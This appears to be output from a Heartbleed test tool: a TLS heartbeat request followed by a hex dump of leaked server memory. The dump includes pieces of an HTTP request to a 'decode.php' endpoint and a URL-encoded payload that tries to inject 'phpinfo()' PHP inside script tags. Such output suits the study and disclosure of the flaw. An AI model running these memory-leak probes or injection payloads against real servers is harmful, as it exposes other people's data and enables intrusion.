 Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 30 2E 30 2E  ....#.......0.0.
  00e0: 31 2F 64 65 63 6F 64 65 2E 70 68 70 0D 0A 43 6F  1/decode.php..Co
  00f0: 6E 74 65 6E 74 2D 54 79 70 65 3A 20 61 70 70 6C  ntent-Type: appl
  0100: 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77 2D 66 6F  ication/x-www-fo
  0110: 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D 0A 43  rm-urlencoded..C
  0120: 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 3A 20 34  ontent-Length: 4
  0130: 32 0D 0A 0D 0A 24 74 65 78 74 3D 61 47 56 68 63  2....$text=aGVhc
  0140: 6E 52 69 62 47 56 6C 5A 47 4A 6C 62 47 6C 6C 64  nRibGVlZGJlbGlld
  0150: 6D 56 30 61 47 56 6F 65 58 42 6C 43 67 3D 3D 07  mV0aGVoeXBlCg==.
  0160: BB 35 3B 0C 97 8F D2 00 B0 51 92 0C F8 67 96 16  .5;......Q...g..
  0170: 44 0E CD 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C 0C  D...............
  0180: 36 35 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20  65..Connection:
  0190: 6B 65 65 70 2D 61 6C 69 76 65 0D 0A 55 70 67 72  keep-alive..Upgr
  01a0: 61 64 65 2D 49 6E 73 65 63 75 72 65 2D 52 65 71  ade-Insecure-Req
  01b0: 75 65 73 74 73 3A 20 31 0D 0A 0D 0A 74 65 78 74  uests: 1....text
  01c0: 3D 25 33 43 73 63 72 69 70 74 25 33 45 25 33 43  =%3Cscript%3E%3C
  01d0: 25 33 46 70 68 70 2B 70 68 70 69 6E 66 6F 25 32  %3Fphp+phpinfo%2
  01e0: 38 25 32 39 25 33 42 2B 25 33 46 25 33 45 25 33  8%29%3B+%3F%3E%3
  01f0: 43 25 32 46 73 63 72 69 70 74 25 33 45 1F BD 66  C%2Fscript%3E..f
  0200: 41 E9 3F 26 DD 51 50 3F 21 72 49 D2 EE 01 01 00  A.?&.QP?!rI.....
  0210: 1C 00 02 40 01 00 00 00 00 00 00 00 00 00 00 00  ...@............
  0220: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................
  0230: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ................